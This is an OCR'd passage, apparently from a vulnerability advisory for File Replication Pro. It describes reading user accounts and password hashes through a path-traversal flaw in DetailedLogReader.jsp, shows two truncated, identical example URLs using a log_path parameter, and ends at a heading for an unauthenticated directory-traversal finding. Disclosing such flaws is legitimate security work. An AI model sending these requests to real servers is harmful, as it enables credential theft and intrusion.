
such as user accounts and password

hashes, which can then be used to 
further exploit the server using

other vulnerabilities in the software. 
An example of how to view File

Replication Pro's web interface user 
accounts and credentials is shown

below by accessing the following URLs:

- 
http://1.2.3.4:9100/DetailedLogReader.jsp?
log_path=C:\Program+Files\FileReplicationPro\
- 
http://1.2.3.4:9100/DetailedLogReader.jsp?
log_path=C:\Program+Files\FileReplicationPro\
3. Unauthenticated Directory Traversal 
and File Listing

---------------------------------------
----------------
